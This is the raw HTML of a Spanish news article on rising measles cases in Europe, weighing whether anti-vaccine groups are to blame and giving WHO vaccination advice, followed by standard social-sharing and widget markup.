<p><img decoding="async" class="aligncenter wp-image-27714 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20432'%3E%3C/svg%3E" alt="" width="696" height="432" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-696x432.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-500x311.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-768x477.jpg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-356x220.jpg 356w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-676x420.jpg 676w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-696x432.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-27714 size-large" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-696x432.jpg" alt="" width="696" height="432" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-696x432.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-500x311.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-768x477.jpg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-356x220.jpg 356w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-676x420.jpg 676w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-2.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Y entonces viene la pregunta del millón:</p>
<h3 class="subtitulo">¿A qué se debe? ¿A los antivacunas?</h3>
<p>Las autoridades y los pediatras coinciden en que un hecho cierto es que las tasa de inmunización ha bajado drásticamente, y eso se debe a que como <strong>se vacuna menos, el resto de la población también se ve afectada.</strong> ¿Cómo hemos pasado del mejor registro de nuestra historia a estas cifras de alerta? «<strong>¿Tanto poder de convicción tienen esos antivacunas?», </strong>se preguntan los doctores.</p>
<p>Por antivacunas se entiende a ese <strong>colectivo de personas, que por motivos ideológicos, decide no vacunar a sus hijos pudiendo hacerlo.</strong> Y ahí radicaría el problema para muchos expertos.</p>
<p><img decoding="async" class="aligncenter wp-image-27715 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20393'%3E%3C/svg%3E" alt="" width="696" height="393" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-696x393.jpeg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-500x282.jpeg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-768x433.jpeg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-745x420.jpeg 745w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6.jpeg 1000w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-696x393.jpeg" /><noscript><img decoding="async" class="aligncenter wp-image-27715 size-large" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-696x393.jpeg" alt="" width="696" height="393" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-696x393.jpeg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-500x282.jpeg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-768x433.jpeg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6-745x420.jpeg 745w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-6.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Este grupo de personas se encuentra especialmente en países anglosajones, y para algunos entendidos <strong>serían los culpables de muchas muertes como la del niño de seis años que en 2015 falleció de difteria en Olot.</strong></p>
<p>Sin embargo, aunque puede ser un factor contribuyente, no es en sí mismo la causa del problema.<strong> Centrarse en los antivacunas sería evadir la verdadera raíz y no atacarla.</strong> Y entonces surgen algunas preguntas que la misma OMS ha planteado y poco o nada se ha hecho para enfrentarlas.</p>
<p><img decoding="async" class="aligncenter wp-image-27716" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20470'%3E%3C/svg%3E" alt="" width="696" height="470" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-4.jpg 600w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-4-500x338.jpg 500w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-27716" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-4.jpg" alt="" width="696" height="470" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-4.jpg 600w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-4-500x338.jpg 500w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Por ejemplo, la OMS había sugerido que <strong>en un caso de epidemia se reduzca la edad recomendada de la primera vacuna,</strong> también habían sugerido implementar un <strong>Plan Europeo de Acción para Vacunas,</strong> pero poco se ha logrado en su aplicación. Y por último, había sugerido que las <strong>muestras de laboratorio de los casos sospechosos se tomaran en laboratorios acreditados por la OMS</strong>, pero poco se ha anunciado al respecto.</p>
<p>Por lo tanto, ¿todo es culpa de los antivacunas? No del todo, pero lo que queda claro es que ante una alerta de epidemia, los más prudente es la prevención.</p>
<figure id="attachment_27717" aria-describedby="caption-attachment-27717" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-27717 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20444'%3E%3C/svg%3E" alt="" width="696" height="444" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-696x444.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-500x319.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-659x420.jpg 659w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5.jpg 726w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-696x444.jpg" /><noscript><img decoding="async" class="wp-image-27717 size-large" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-696x444.jpg" alt="" width="696" height="444" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-696x444.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-500x319.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5-659x420.jpg 659w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-5.jpg 726w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><figcaption id="caption-attachment-27717" class="wp-caption-text">OMS</figcaption></figure>
<h3 class="subtitulo">¿cómo prevenir?</h3>
<p>La mejor protección para cualquier persona es la vacunación. La OMS recomienda que<strong> los niños reciban la vacuna contra el sarampión-paperas-rubeola entre los 12 y los 15 meses de edad,</strong> <strong>y se revacunen a los seis años de edad.</strong> Y los adultos que no han sido vacunados deben tomar doble dosis para estar protegidos. Recuerda siempre consultarlo con tu médico.</p>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.1';  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-video" data-href="https://www.facebook.com/NoticiasCMM/videos/250854109100966/" data-width="696">
<blockquote cite="https://www.facebook.com/NoticiasCMM/videos/250854109100966/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/NoticiasCMM/videos/250854109100966/" target="_blank" rel="noopener">sarampión</a></p>
<p>La Organización Mundial de la #Salud advierte de un aumento de los casos de #sarampión en Europa. El motivo, el descenso del número de personas vacunadas.Organizacion Mundial de la Salud &#8211; OMS #vacunas Sanidad Castilla-La Mancha</p>
<p>Publicada por <a href="https://www.facebook.com/NoticiasCMM/" target="_blank" rel="noopener">Noticias CMM</a> en Miércoles, 22 de agosto de 2018</p></blockquote>
</div>
<p class="compartir">Déjanos saber qué opinas sobre el riesgo de esta epidemia y compártelo en tus redes.</p>
<div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h3 class="widget-title">Te recomendamos</h3>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'below article thumbnails',
    target_type: 'mix'
  });
</script></div>
<!-- AI CONTENT END 1 -->
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.teimporta.com/tag/alerta-maxima/">Alerta Máxima</a></li><li><a href="https://www.teimporta.com/tag/polemica/">Polémica</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
